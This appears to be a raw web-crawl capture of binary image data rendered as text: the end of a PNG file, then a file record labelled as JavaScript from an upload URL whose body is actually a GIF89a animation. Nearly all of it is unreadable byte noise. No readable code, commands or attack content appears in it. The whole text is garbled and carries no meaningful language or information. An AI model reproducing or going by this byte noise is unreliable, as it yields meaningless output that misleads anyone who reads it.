�۵�_�N��޻��p��i<�u�P׍p��s��̬��70x��d����Ґ@On�㧣�3���;��O8���4@/ؘN	t8zA=��ph���)����Fs0�1��^헶g4���~��� �>F�CG48�C80��8y���p8��trr���@{B�{�]����o��kڷ!Zգ�}m���5���G��n�9�����5L`/��@������6�9�u�1�H�X�^������}m���!7�}#�ɽ9�g���_�w�>?K�8�t��A�}�H�:roD��z[������P�׎�8�����e�_9`��&��4'�G/���OcO�����Y�Ep�?0 n��0Ρ�X���V���a�O��| Fиk#f�y���$GX`��{
 �z�c����A��,#���m��(����T�'��n�Ka� G��=��2�= �+v8{ώϭ?�%#�Uї��F�Zٱn��kt����W���۱��N�v���-�<�z���$4&�<+a	������+v (��|�8T���ض�?\\y���?�ʞ�>���z.2͈^ <>���5�G�c���&~M0�^�(8�T�����Anx��r�o���׊�>�%���r���[���Y\�_���fG��,p�8��ga�:�E_�4��u�O�|8�As�Ǫ�z�k�h1���v��a9 bz�)2 �0�#�mW����wN�'�������`_S5�W����u�)ǥ�~XT����`I,m 4'X�Ͱ�xn�.uT��l30 ���8��tO>i
�3��'��G��Ǻ��}F� '��#�� `^�=����p�؏�gߣ����}�]v4T�H�C_��0��W�i
Wk��n�@���kS>�]Cc|h�e9_���u�k^91�v��b ב�E�)v��� �DQ���kݍ|�Y&�G���nΚx8���������M��'����g[?+�1&4����~��� NĻN㪀��؁[�⒤O�w3AI7�l�HW��E�{] ��Z��s�w�P^����^���8��׼����ײ@�|������+��ƼqҊ��� h�❧?;+Ŀ��G�<
�&���ޫ(ɓgfS[�а�u�}a�]@Oz����xl�8�s˚��M����2����D/Ң}$m�FG�����|5�?a-��
��r��A�c y4��s{}�!��f(h� ���p���p�}��w�<�������ߴ��z<�^8�:;5��э����]����f*����L���9�����N;�C�v���91&a�v-$��WǏ��v�n_S��m=r~̮c5��;�%�N�۬�[�{ �� (����C�{Ǻ����7��
p7�1�o���?G�S�fq#��p2$`6�μ��J� khN��B�X 8^7P��q�y���X�	��r��A��(}v�d�FA�y8<�>q�cW]�WCo "<��)?6�4�]�F�'O��x����zY9�Ne|��*!t���FN9N}�ߨ���Ǎ ��1�GZ�z5 \����U���/W(���5���;������V�l0J��,����Fp8	ԩ����� h�������'��:��r|�������w�ەy�. ��������L]�cph���%�/G� H���:Pi�a<��� 8�h����O����e�4��x"�ɮN�8v���	�˱ �����?�ڻ�2
���ܯ�W����۶�*3<wa�ra��P<Z��X�F���;��f��k�ߔ�Gl� @���;�`��{���Ձ�W1v���E���6v��h.�Xg~8�,�������;�@��*����C7�� 7z �(t5�u��͆*#T��<��J�r�;���b{Qz���O�t������7 n� Tl�(7� ?�M%p�|��f���K	����l7л�.�!�!���G����b  #�����2h���Q�9��;�9rRj]����b������]
��>����j�n�	��?��ψǿp&�o��Ak w�wĀ'����q3�]<Q;~�@�oȊO��;�a�ǐ��~"��<�
�N�>��э?�S
���¾ ����k�qp�2P�}y��p�&�����?}� Z��kl+#��������[�#� @��_<
�W>��c5���]���1L��L���&6�Yf ❧�8	���p�x�O�{�/�7 ���͈�=.��p8;�����|}�V �p8�n#����1�_�� �p8��!�gg.���a� �/t8�N�9�7|d\�9��  �7��p8��l���NT��^�j �� ���p������6��5��  �;���ɧ�p8�V#�!�����` ��H+fF@�8�ñ-�rw�2 n8�c;�]K���  ����8c�m �p8Ǿ Ƈ N��'�@`C �	t8G/h���9��i�/��Ѭ�ó*� ���p8���������]R���5 i�ߝ}�Ͻ���ܹ`��f���W��c� �x������+�ƀ��p8X�3�0��(Fe h��8�L�p|F���p8����x�q��C���H��5 r�w<x7���'fLq�=�ñ#�~����9�ɹ1�������_<
�շ�F�� ��A������^��|ݟ��5�߇��b _p`4��ڿ33����[� �c�p8��!T�/��Q��~7�>'�!^�W�������B����    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251101/5a62b1bf-3845-4f69-897f-cb72db9f3158.js
body_size: 429138
content:
GIF89a� � �� ����������FN�IK��ԜִW���.� ���ҷ�ִ����֒*f�e"���N0�����o��n��%�v/�t�DI�vi��������K��o�jM   ��
�K,�����h�����R�2(����gwҲ��up����+����M�,&[/�3f����o�_�մ���,'��ؒl�*�I*rop؏��r��H���_���*�mHJ�o�VJ.�L���O J��K������(ӓ�����
��RGPLK�('ͳ�o
T�$�܌P�k��,*'�i0ܳ��oif!��  �2?�&��ϳګn�%��͔���py�wo)=�"����wLe�nӺ���s:*�Ґ��M������+�ܐ.pfF�*��N�̕���֙21Ta��"ۋ[���*%a���zS-��5(�l�Um�SI�	޷kP����S�Q/<��Qi�UW�)D�%�۪�R���� �4v��$p�U�"� ��T�oٲ)���%� "0Ekzs�x3C���BTb�
Q�!����%��3� w"w�"D�� �Df�Ub���3V�fA�"Xw3w�"D���w"f���"U������� ���f"w�3U ������Uw�3C�� ����wD�wU������w3e����ݚDb����̙4C������U{�Dz�f\����f^�D���f"`�f@�wD�� �U_� ����wU��������� ���������������� ��`;�U"f]a��� 3 ����"��UV��ʙ����H   !�NETSCAPE2.0   !�	 � ,    � �  � �	H����*\xpL�DiJ�H��ŋ3RJ��cǈC�I�$A�S&�h��˗&)���1̛8s����ώ(W���ѐi��\J3��P�"�ɴ��'R��Ԫי��h�2�P�?�
��mڰd�b����i�Zu�kS�_�{�R�C.�Y�fu{R7e߿��6�8��1l�0c3,�X7��W>�Lv�Z�h;b���c��!�-mVmizQ����tTГ)�Jq�8���
c�l8[��zC'�����`&w�u�Y�f��������4o�El���C��q�5���\��Ĳ�������{!1��n�%B�q)d�l�ђ�x�h�y�q8K6��ӂ��E�aWW�Pߋ�'�k46��1�wa���H��_=�bBifD��h_�����<�'em��f^�R(]"�I�zu�!��d�g_qK�\rNfC�4��9�a��V�8�S^��'�o�d�F�Y�4zWa�X6z��1(��Q��\7/�G������v�Y�fx�^(�x�"�#-=����t�t�FZ�Z���+��&J!x�bh���+)b�f�)_ i�W���晝��f�l":c�p�x��&����n6��ʴV�j[���a��G����������1*��� |p7@0��CE=�b7�j�d�����Ҙ�w�����[���r��d�e��D��9��8��s��
+�@�����J
��,�1��D��!���`oV���ݧd���쵿{�ɼ�!�
/ݍ�K�h��Ɲ ݘG���6���rl>-���]t�I����J��Z�K)�V�Xy7��&��~�v�7ϥ^����H��ڭH� �)8Y"�HC�,����R���^�m������+����ﾻN7�A��Պ�d���W��׾�� ��O<��~���m��i7>��t�L�@i���O��-�7�����4zG0�n}\� �5AXU�y�3��ZG�)�q�{��1�g���D����=m��1�G��1�J�"�D�����tc��2ؼ���u�3 1l!���*�X�a8�$"pw6��"A �M��#�i�A��e ��v��H�'��&��Jh��x����w��1|"ۛ��GB���ڇ��q JT"�`�#�	���	m��"�T���E�L�X\,^l2H"���蚟,a9�Y�q�CXu�F7����/�#9�	���D�u��+��<d�HF�҂|$)%�LV�+0��'cA�q�����/��,�ꔅ�f�X�EԵ�l%�Y���r� �%}I�_s���$1&�͆��n�a�J)��)2}u!�,; bgv�QH�2"T��%1��Й���Ĉ�-pS�vR5�K�S)�3�Y���FT����`HpO��éL�,��O\vP�!A�yB�.����/V��%*�2'e�����8��ޤYHjvT��g+!U�N���D)AӹD[؂�2�ibs:St&��=5�/���wZԮN�^���}r6���jU�ˬb5�M�	Y��N�4�m�Y?�Iq��u��@5�=�³s8��p�D�գ�=._�*��J���=)$Q+����KALɩX�z��^eiOy;�fV՟�Q��Ԧz��K�C|�7 �vоY�o~SkP֮ԫ��$YS����V��=pn!:Q�V�s�h"��\�Z��^.S]������eZ��%�(�)1h�b�n���:��@�V�� i{��^���R��S�KZ��w�nD�J��Z�ƶ.nl����n���6/��6\�J8Q�(nr��W�*��^*"�zd�4��-��O��_�48����<�4�1��nz��޸��]�<=���q�ݰ|�����En3j����*���G^{[�ҹԨF������n�����U b����Pk&�bQu._w�b��������=졃G���(�%�z�l5�Wrjg>�8�EF,@��j��� ������D .pA(����n[�{��=W���C�P�!���z0�` �I�@�X����(�ns��hns�����ɉ���<���� a2��d��7�1�xLӠ���b*`���04�	f �J����P@�3��
(����F�8Pe����`G�k�(���� 6|�AW;��vij�|gp���xF���=n�����P08���!V� 8D �F4"r �;�� �
`�4@j�B�'- V��Kh�'h�P��-��`PQ��� �І6V`� %��ͽ�M���L���u!ꎐz�,G��]^�V�ի�:��9D���O��Ǒ��"��n�e,�@�>��
h=�� %'�(@
������gy0 _�Z�v��� � s�_�5mֶj2�jنX��g'�g}�g'7n�Vm4�'�xy �9�6��q��:��p��&p��� �`	� Q��p}�}p~a^�{�p�\�a��������kUr1fjӇV*�}-w�h�}y8��vxnPb @o�P��pp���
pR����G&���^� �p�pF '`Xhy�p� (�
^��H _Poܰ�G�\�|�ewRdn<�my'g�q�~nx֌'x�Fg�Fn/H�%��py6� ���� �: 	:`�
�����  �P��MP����py[�^�����`qGoWoM�b8V�
n��tnLVx'7}՗ ,�b)���ZzX�,5k�0 ��w� .�"p�@P�%��pa� ��
(p 
��� M�
J��J��� * �(����+pa��9�s��n6��v[$C�������xj�Ggp(^�`��·Z�	��" �V��� :��P�@"�D� ����xYi��  � )�G�0�+������� oY��@�%�S�jzu�}��}���0F�~X��2�}�	�i����M�� 8)�`�p"���g����w�� {}P�_ �hp� �ؙ� ����@`sk`�d<�jeY�zw��ʖ:�ӈS/�
�b`b0q��P@o
����
 �)� �� ` � z@�̐����eHy�� ��� �H�R`��M@6@l�E�q�bp�Xt��w�}����	�"Y�i�Й䧗�g~�g>)�p�"��H��`� � ݹ�������@~
���
+p���@��P�0�P+`s�Rzx���{x[*���h�m��yF/c�� ;�')��)�:��ו^ �@�9��M � ����I�ː��������6�
�y7�q�	����� �a)^/�}�S��}-�Pڨ�[Źx�י' �|��b���P% ��

�
 ����Н�I�`�Q���)��(��r �b@У_P�`��nh]b�`Q�(1�����g�n	hR �P��V9q0 � ���`��_�P	[�
��y�� *��x�{����>��(���������B:��Z�t&����r�Kz��礂��.�� �� eH�@qP�d8��*a�n�ʮ�
�P �̐����py���|�`\{C�q�P_� \�� 	�g�� ��[�:r�(�	�����n���Z�@�pV��͙��� %�9P� �@ �(J�n��L��
`y[؅�� ����%P_�M����9��j�y&n�U�x�]�����f�����球()�w�t���'�"P�& F`�P��Zн����
p	�8�r�(�
_��U	�P6Pt!'�!6�.Fe�|6�x+n���{�P��P���.	Y,���~��: ����qz`�0�����B�MГ�'�� ���"p�d@�@� )�&W�w��y��vhg)�_ۤc���
P��������]I�
`��������P�",yZ�0Y��� y�uћu�М���� �Km��b+�}��w1���۱q)��&�� �ls8G����� �0���΀( I)��<�м�^ГM9��8�9Ѓʀ���R����r���W���k�v�bs������π�:w�:7� ��  �o'{��ft��Q�@�D����
�����9 ����y��v�@r�	��Y׆rT�I-� |gg�,Õ*n{�6��)���n4��n6� �k�)��5A�fk�
�_Է�Uvpu��n��o����}a9���d�wj�w��)ANar���K�v�β�k�&i�fO�W�D�sA���5�lv־��ÈʨFNgYg���Zx6ln�]��7N@$�_��^$`f��4�B�f�N�$0d �i�dd49�j�_�Ũ'T�i�~;�̛���dm���6 � 0��i�T� ���j`M�cN`�}�b 0���f�aj��`�M:��b�)��ŕU f�0��`%���Җ���0]��f� ��*6���Er�l;�*� [>�M@d�����@��}s�`°^����`N�
^ ��n�L�u�n��Z�0\�bh4ESY�%w�pHۤM�0�`	a�a����;���L@��c:�;@y�� L oWΩ� Z�W��'�`u�
�����@[޸�����v��)}���ބ��{@�00��йP� FN���0`V>�Z�Z��Z�: �MN�N0��O.����0�`� 
b@�^��^���ژjS*Ng�Vg��r9S�V7�b������`~�ZP�(	:����� �0� u:0�n�.����; ���.��>u ������>��>;�*0��4�Q�զ�?�xn���޿��}^yЫ@Z��n`�04g6������4���*_����� �; 
�n��2Ϡa����u��;P�F�PL�y@Ep4�+�g�`g9�4��{�b���ʞU� &0�9�u��I��"��Io�4 �:�L�P0 �P���%�d@�o���]�^P%�g�`9P�L �+bvj`�d_�gw��y�zh�knj��@&O�%��po�Pc
�p��0�ۺ��P	L��P��ǟ�ȿ��� �v ��I_�%_�`�d���L���2�b�>�d��o���]�h�	h� ��P-�� p���� �h zס��� ��僈I��f-ZA�c��- wL��EʄyYN���1��ȋ҈�I�1[ĈŲ��.[��!UJ4�S�PI}�K.]��f�jU�W]�t!;1d�ȘhT!D/DtqJ-nZ�F���kqe�"�u�Э�C�
:����`4([���!
{�'Ɠeu�L�ٱC�P����]V��W]V�>�*._�q��x��C�![ޜ܄IZ���@��+\�I 4� ;�^�A׈'��/W��zz�𧿏bǇ�~�y��7>�Z�'��2(���e��\�7}�jB�����"�6d����)��]�a:7���(
��.7r�o�:�'�Cpa�_v0�	&ia�yv�d&� ��U�ƆUXZEq�P��wQǾI��I6�\07�b.+\"t33��5�+9]�C����a
t�@e��q܈�@�
��b�� �wd��Y���	8�ĹB`>���IƏ�ǅU��-V�]����w��k�I�hda2f!F�$�(����L[��-��(�v+
1��͒�	<��tx�&� q���3��b?����< �YA1hxA_7���}�x7#V!�  y�E�Hưr�qc��FL2�M���j�ݰu�������\�O��b�Dlǆ0���.&�EK a b�P��Y�'�:`�`o~q@?D�B��dѷ�U���d�qc��g&�P'#z�CU�n�Xd�UVg͜v������i�����,\�!F(DA&�"�T$ ��}��v�t
�A�@U��#�rڮU
2��ċV�b�d�QX�%cٔ�S8����q�N�:��Y)]xF�3��
(�1Aau�6�q�� A/\X���'�T}l�p�* ��/0�� �d��Qi���a,/�����bW�?x�H��B��0(Z�N��t�lqk�ۖV�R�4��H�|x��%�W`��\i��cB�v�>BPXW��7�� /x��2���%�j[�?�A���;^�B2daO��
6H�w��Q+1���&�Gǡ�f�)K��ri�"/�h[0\�#�@k��#O�D��h�r� &X�F�)�A#8@�#!�@� P��p�2� C�4��8���5D(���pK��􂳔g{�V5i���ܰ,�ȃ"�#DR�Z�0T�2`���.��s�
;��t`��@�p�j�X��a؅���c�`	C=��LCӨ�gD��,Se�[J �iF�$���� ���8��1�aaP�!���(� �vai�!r�5�>(�k�؅Ir��q��ؘ�P?�'l�`b0r �?��� �.r��P��$\[�LE�fİ�np1ë���ׄ\m�a��M *Z�34A�p�[iф0D��	�3�/~������l
lp�g�aj ,�!�r�d�
f!�g���GG�>Ό���moik'�6uk2�+½Vp2Xns7�T�-U����h�%?�	N��m,.f�Q3�6��A�^˫�R���6+\�4���m�3��Y�r6���o�[�ַ���o��ޮ��fB�oܔ�W��]r�ka�^8��]*g���e-5�#f�2�{��6��/�+�:C�����<W.�n���i�ؾC�-���_$��D�&2�q��,�5�rn#D�b��S�Y�e� Y���/�-�L
+w��]s����͒y�=>13ܦ�"�{ޫ���)G�_��}�k�%���Af�����F:�(~�hL���	H�i/�·^t���V3[XկE��]��Ws�̭pc�Lg߹��y��7�g_�8˞�q�i�c���f�x�L^�8ڈ��{�hl;���Nt���l;[�ľ��!�e-�w��-���bj�:��E.��\oGz�x��oF��ĵ�����b='������eCy��x��.m\Ǜ���v�%�qD{W�"'��7�e`����u����x7�3�w������l6���s�笶w�)�bX`�ϻ�YxA�G��SO�í��g���Pvvף�u��]�]�v��r����V'�&���S�)_���=c���{/2��Md|�ܾ���`���gOt�E�b'�ᛖz��^wbK<�kϻ�=?v���h'��þ��c~�>0�=w���؞|��}{��<߻|�q���������}�����2��1���$b	���n���u�3���g��Ї���{�y�����-���~���ɻ?�Co�P"��}���=�=�c�"k>�3;D@�k�F;����@�k��k>ɛ�O��Ms  ����꛻�?7g�;�+�h3?����A�A<����k?�A�A�S����'�@�IH��bSAb+@\�l��
��)D�*���B*����V�i�!s�H���C��[C���˅��Cg���K?;�����S����g��:D?���A�AB|?CLDBt��2XX���D2�'Ðz0XA'�:Σ��DƣB�E)4�.�B/$2�:0$���E x�P�l��C(#�;�C�c���?`D?<,�@<FAD���A|?glFAD�d�C0��L�X��l��1X�>�Bq����B�CEt�S,�,��"�n� �Fz��Y�DI��%��ջE���=L�EDf,H��>�E��ÅH@,D�\F���J�G^�����'�G���'ؿ|�O�E$�e���c�\P�tL��SI��I�F�|Ɨ�I�tI08�k�Ȏ�I�D��C�DƄ�H���g4H�Lȇ|J�LHe�I��G�J��Gk�@H ���ɕ|��[ɔ�B�˜t���I�T�f,K��!�G����Kz�Hs#�D?�JfTD��ʃlJ�lH�D��L�g H�H|��%�KʬG�| Їg˕�L��L�������4��l���̕J���|�z��S�F�D҄F�\L���\L! ����I�,μ�����\N�l���M�İ�I$L�y4N��%��������M�$Li��a��4�?̅aX��4O�̅�������N��H�/J���O�LMބN�ԇ�)l�O�ȊܴD�F ��L��d���Oͅ�t��P��NL���$��t�k�OMю���D0�Е<���
��\���a�����H!M�UQ#�I�LN!Q�P�O����<R*�I HRY��������Q0����Q2,����R5�J�3E�1�R�LH/�RX�k��5�S$�OȴN}�1�Q���A��(��H�S=]T+}E-�RASI��k�F�Ի�KS1u�WTTLU$�?�R��4, UW�̭D����Ul�W�՟lS�N]�Ua]�3EB,�aM���7�Te}�ʼ�!�Nd�Vk%�WD�k�VX�"�Vp�����p-��dѧ8Vs]��,H�j]׀  !� � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]�����&Q:g�m+YF6�2
k�(��ݩf�i<�&�i�O�I����Ͱ~�:�V�N�6��U7�o���<<��#�*?��ۏD���~,�ud��5ϞJ�&�BNC��-�<j:�R�>;��)<o�-�~}J�"ON?\����17Sc�X�c2�疂�5��/�%�v��a�����-�p��ZnqX��4�Y'J�bY�Q2^/�xZj�t�y0��t���í1��D�B"Ec��/^�%�$��1t��!oBd�a��1�ޑ%�XMޑ�"�شҤ��э�\nٍk�ۆB�Wd��	fAy�Y�Yw�ԍ+W���1�0�Vِ�R���h�l�����y�I�~�V�$�zc9��j���!j�pn�����A���B����琳<l�^U���i��%*��>�-�r()��H�a7c$� ~���#��G���Q�V�:�����i_�݌��J�j羴�y�X��֯B
k�,�h������hQ8Sa�P�T��h5mJ��_�F�S��ށ��Y.³$�0X�1��;�	���覴<�jm���+4��p�3�7'�^�����@��S׹��N�Z�a"?t�"�`�;����Zv�h}���Y�{���|��P�2�K���R{7�x]6F_�d+�,���^�.������z���-]j	LwԜCR�UG�}�Bk�ר?j���3ۑ�Mi�RBG�r�m1v���,� /��,�&� �#�����G>���y��G���(g�˯
D+�ù�R����"��ƿ������1Z��y���{�7@�<�M������2�]!b?���x��4�5'�)�
`�GEN[L��R�!:�kki��:�9�� ���4d��Vp��P�Za/��6�0-�(&��[�l����v�Wi���φ���a�|�<�&�P���NC���x�DΎ�£
��=Zde�L��ƃ4�$�	24�-p�F	��%:�b�v���͂���NoV�A���#�UB���,�^72��h���W�H4�N�x��b���mVqB��D)�a����L�SI�!�Po�b�n�@_��n����;1��[r�/})3mq�p�s����Q-L,����	�B�k����C2��`�f!��/"l ���h=9�+|$*���S.3���2�i�!�a ).o�ƛ�ϑ�#�Tj]:���B�ɮ9�S���i �YQZ�Qo@eY��9#n����k�;����T')Ģ͞NQ�e/�R؃X�0 �Jԏg�h�Ӷ����\㊌I�����J��͕����`c1	)�X ���.v��� 1��R���l�����6V
�5�Fe�H��@�jV�6���`A�	?2�2Қ��E,�fHHH�^hlpHAP�����q� ��;�T7�^H��qV�r5qHm����H�G; ��U
���ia0	��׾���� � 
��m��E�����yB+|1�����@Α���	� 0v(C�q���
 v�;���p.���\� D���CXO� ���@FE	R�c�] 
��;�1ew�����2����֥�1*�pkk�6:� �U� `��쀳��̎il8�ֆ$N ��JnF�dp`��ã��Z����+�$-h�
w{ �b��0� ��7��q(#�@�2�a����$��W������Dnc�� �9XA������}hD#"�lf�!�>*��Z&��b�p�Q����?փ0MD�v
Hwҍ
H��8A#
�n@�.@	N̄GG�Ў��� �/�� P��8P(�@�n���YMHG��߮m�[\������e+����^ ʝ-�e#+Hm:`�#�@"��n�3���5�;��n��M��	��nD��Howj� TPc�Ϻ�a �}����\�\;��[U���X�c���h��0(��|��^6�Q���G`a�@j9����������)�,�(@�6�I��̠�	(�
<^��$�u	�g��S[uj�A�������A0����Qv��	zW�.N��D��}t��"��f\�7��@q�0c& B(�A��ϡ����`@-�q�":`�㙡�ɯ��g82Om%�X<�s��z��sǦ}��� ���Gu�XW�*�_�_��%Pf�m�F��^ fp�T��kѷ \ ��_���"�lr�k6��aކP��[0�~�G��'9'�'z�gR�`MF�w�w�pz��z'@ '�g'~�~U��l�	��u'	�G��� �a�F��e���q|�j�[ir�E�'\wr+���F��Z�G:�s� ��M��py�GP�i��h0�Vxl0p: :�����w�0M�
�`]e(x��uk�u�P\�rh|
�9x(#&� F��;tǂ��Xd@r�wr8�l϶��j;�x0�x�`Ld�p�GZ�� ]�H��M@�X����_�a�g �{Vw���{�{6p�ǁܦ�@�@my���O�#}t��� Yd��p�%��u����}ާ��d��`���z0@���ۀ
 ��G�y;�"�c�'�uA�r�l�� ��l"�����ڰ%�%�b%�(�V�ӠP��t�M�$},�k��@`9@�V o�|u��tYa9�mO�d�(� 	"�d��dЄ�ǎ�8��'����Y����@��' �H�x{rp�ǀ�;@�+ q (qʰv�U'{�q~�[2�	�ހ ��u���r&W��p{��&�+0�" :P��
�`z�����+@� z6����s���|��X�^���ʦd2&_0 ������ (�_9qe	n'#tWkΨ[ʂ� ��U�pp�k��p,�������p} �sM�nӀp� /� �6�ˀ�'��g��y�֙>h���0`�^����F琟9��8q��J{H�w����P�u0�\�� _�r_:��ux�r9��Ωs�z��s"�z�
�� ?�
?g�?w�p�0��i�_���g%�r�hrjhp�G��"� �6��EO�tW}�@liw��X�PvV 9��@pɦ֪��.�6���2� �z��x�P��� h�Z����zP�\J����9�6�c�Z�&-�r�ࣻ��LPcIz	�0q3��ǩۄ|X���q���`����f`p0�	�v��[�l�v��ca �WrǦs���g�VH`��`^ �ݩ�P ����ֱ�&G�����lR  v��7�6�peǁ.k���eq���t���w���@�d�_�jȈ+����izs���:`s����cΰX�V9)�Ddڠ����P� p{��lM����HV�����p0�
�������fS�f��"0��uz�0�o�U�ߗ�Ͷ�P��P��	�8�6���'Lf�wZy��
� �;��+j�6��8	���
�����}�j�&l%��
]�෧�[���s����Xb� ��u0 ���P����{��l;Pb�h��:�d���0*m* �^����7��n�{s�:m���� r�l��P� $�0���b�3��*f�F!g���X#�SY�Y������ǈ;�6�X��������w	\�y����?gV���:�s6zĄ��`��肍� f�жl;��L����+��[暳ii���л�P���Ɔ"����仡,,{� R���hk���P�e���ˀ�~�
�]�9���F%�%���P x��_�\P0��+}�Ij9��[���`���W�R�
gp; �����{����2��0ܭ6i��k&�@Ȣ��&�{ʚ�J����w'�I� ��~M���d+ v[�-��d�b�:�@m���ұ�d,F���hw��p�� $ S�ZaU�� |�k��
ڠ�q�d�@�����]���J�
�!=�"�� ����U����J_���d�Pb l`j�h�z�������� 6� v� ��[�lt"��,���@�G���y����=��ʬ9�@��K���� �'�	� [��v% 	q�%���XZ�'F� ���U�`ް�۠ث{ܗ�e�X+W�M�����n6��B|���Hmz�n��ڱj(�>�-pr 9���<�(������)	��A��n�j	}'�I���6� 6��p_gMPa���j��(K�� �-�4}�7�����ڀ:�rͰX�ۉ?�{��jڳ�y�{�@%�{�6��
���F��Kd����Mtgfg�w�[��Xj���p��կ�,�}��~�p�0,��-�'P�?�=z���̀����ml�ɎP �y{Ɇ��0��_`�P��f���6P�6�aȀ�j�����塛�;P���w&L�)L�����}0�֌\0ћ^�M�:��~*	:�7'o��K�0�lP�K������ jP�
{ �+�u�d��=�ᱠ��]J��g\'���ꆧr:�Љ����P ���^�?��P�0�{ZP���ɚ��ŬL��P�(�����@����&xg��Ӑހ
(�X�#��M����b��_R�� $��~��6�_��dP9��3�֚��nG�%h&] � ������`��0��?�[0�� � {��4H���\@j�� fǬ�	���u��]��[��k�p�[�e ��ObM6�Ut�\@�$o�E����X��(߸ �ak,�c� n�'R����Y>�:�H\�C��c.��W�V9��9�V�9`s��ZBo]|�]|�X� ܕUB/������������� � W�Żu�d5���O��`��쎳�͇.�t�� ���PU��h��h�/WrudQe�Հ��UB�Z������v�^0	�Z:F\��X��mUZ�PZ`�ㇺ�������i�U��/�{@�EFV����?�nElE���SyC�X�������O�:� ��"� �X�tK�P��O	$NL˖Eb�l�Ȱ#ŉ�b1��Ä	�)"ǲ�{b�9`G͛vș!7h ���"G��ѢG�J[�t�S3$H��1�VЧX�
�z�欚l F�U5�l![{�&��j�%͖._�|銅+A���?��[��I���x�o�42f��	S�̚��Ɓ3Y��&=ڴhZ6���z���vȦI���j�#k됍0�v�Մ���"�x�Ìn9��7�&\$�Wk�h�.�{�K��a:��@���rd����}Z�h1�eƉ��r Л]h�r c2 TC@�����RP��]�q@�Qă�9D�C�.���[�{1;�p�˺�ӱ�v�"���@�^�沙d��p�I~��2 #Ϯ��0�����l-/�,sXs�qH��@+��C�0��e3��F�ֈ����F�F2�밻�kх�AD2~�A<!#�<�F&ĘF��F&<��
-���	�ŁV���Y�!���a�]��ՋRɨ�@v0bd��=r�`�2w�A�S�b�&���Z��V�~�厸^����|��/���+�	#���LV@�fa�As�X#�&�"]@�}=Tu�p �a�#�a/�&�h�W�!�
2^�b����@`���<�Td�	Bn9�i�p0���n#u�K�ሽJ F&��yO2�Ӂp<�śOe"�a"giO�����Bl�?{l�A�x��;�
�;�����Wa�
��R<(���릁�]Ooh�\�4Rw/�u�Q^�� � 1�F�I�kH�I�s���]<X������
�a�{w~�M�/�;q�7~&V�E�8_N|�
�.^�����2$IЍl��#�)Q�jd`T4���ޓF�I;2D D\�4HO�6��!�xě �<�,�}d��*`/�c�B����EO��c���=��%#!�^J�����0��"b�����k���'XM 	�8$~��@�e����#b݈��8���`�"�u,d��
E��?v��/��	@��/�@ E��4�b;�,0�1�u�"���B	mF�Z_|��L"��/����~��+�*2 #�����ƺ�M4�<�IOґ��K��1np9X�Q�J
x"��@�/�0�_�a{��?���]s;�1s���}pr�HFXhB�h..�`a,��D� �?t�576M�C�ف��<�0�*ЂsƳ�z�HE/4Ҝ���Z�@�x/0'�H�	e��V�O�����]Aቅ*s{z̎Єv9%�]'7�Y���xG.x��k�`���Fy�h�k��ȕ��5+�Nsz�s� 4 0��	H�X�#�ځ�����%�#�P,$+
/�A8�;[��F2Xm�;���+`՜: �0�� #�B�Ḃ:�j�p����]뀽]\o�dW���W/�1�#������!yeb(�P	F��- �*Q��zAS���Gu�E]��-�xc���ϖp�E���� 2�:(*<�0�'e
���h�-$H\� ƻ��U�-�xQ�0A�LFB �
�r������j�`��0�e��k�Y�#\�	Sb��8Z�@@��kA��*�!u��0h����vX� ]� �y@X�r@��O+-@-^T�V�
~�j;�2	�x?�n�W���X'|�.��(b ���}Cp��bTs���v����7��.xU�/ ���U�i�T�^�D��g@{�Ɓ���K@T��#[�?�,hH� �P�up۽��bN�'��1�J~���씯AەV0 D���+,��P�}Ck�YL���	��Jx0�ZP�<�1�uT��~�<���dO�!ӵ�'0�Wǟ���u���Q�#H�f屢�/?Å7~��� �3�t��t���% qD��h���|��|���u���A�����"�T��rV����m��X�x���]L�eT\E��1�@!ۣV��nD6@�G9��u���Z�၀G 8چ�ы`$��H�D�	��C2�Qh��.�E�E�R�L�B0���!���R�����C�Qo�B�@�
������A C^�A���� �.��A��c�ph��2���V�V��J�H�����>uC~H&���^� ���^�C�XV`�`|d
c/��h01&� V7�] �\����9�Qʫ#	�-�g���XA
u����_���_N��y\|���mZ��>+5������&�0�?���Ɂ	H��t2 �`�T1�r���[���)�	8�K�!ÝX�r��d� ]�[��;,+���Þ^���:�K?H�u(�X�s�q;0<�2+;7\�&+�!+�0+i�[��сFH)����kH�0b �C�+�1k��`�8-���)��r(;@��b	�ʃ��#���1�s�T@/�:!���s�<l�r�����J>9�Jk��?]�?��0]������q�p�B��`����h�i�,9{���^hЁ�b��;�X &�:����þkQ�6�>�&X�x�j�2���Yؼ^����q����$�2&T0(�w\7@�� 10��Ё� XA�`h?Z���q�7Y� k���Kk�c�d������ZhT��{���@?LO�bA�H��Ϫ �K��y��>pƚt�J��kم<`���P��܄wi��38�. ��P�/�A�K7�
h�3�0ah���	XA��`�B�� �i�,���I �ʛ�"�ȓ�B,�^x1��2���R��;��H_���;�c�@��:++�B&��M�Ly�M��Q�� �H�ؾ���� o�Jb` o�!�y�`�:���yHG��Á�5څs��	��t;��+ f��.ڪP�	�A#X���@Gu�^r��� <҃iǟ�4M�Q���x�Ph�Cg,D?�� �q�@�;#ꢾt�'�*��fЯ{�~b 'X�bydFP��"Np��t��A�d�7ت2�@Y��� <�����'���B(,= {����p��+�&@ �ӌ�P0���-�QYp�V� p&�7��%]�+XR�7@`�3؅m�= u��$�P�&�+�ò��[<&pq���>Y��2�@��-u;���cB��*O* ϣ|X�' ût7��@T:8�00i��g��K}g��'u�4�1Ё�q���wp�r(NHx�{��b�Qi�*�B2�:�8�@$�UxCƜTa�UB,N/�=H!]Q˴��C����).�§
p �1��W\�"2���(���AWR�Z!+�:e���3j�)1�&81����$'hW2x�ɓH�ihl0o�%�Ҋ$@�ɜ�M O�5J�$O�8Vr��` А�g�T^xK��� � ��0��i`��o	��Y'��_������A'H�ghUH�I�?+ hU0�&�T+��l���Ņ1�-5��x�'�őM�qi�i�� �c����r�3��q l�ڧ}i��ĕ�Y�3��j�h��gp��X�iP3H�V��\��gȆ\0�z�iP�]3XoP�),ܧ��C���3X){Yb�S��T��4X�X^Xp�p�m^��Y�����uY���ſgH30�\�_lP2 �l8\�M��=�YP_hߧX3�^��T�Blh3`^HT��L^`ю`�L�xH��]`��'�?��۽��r�]
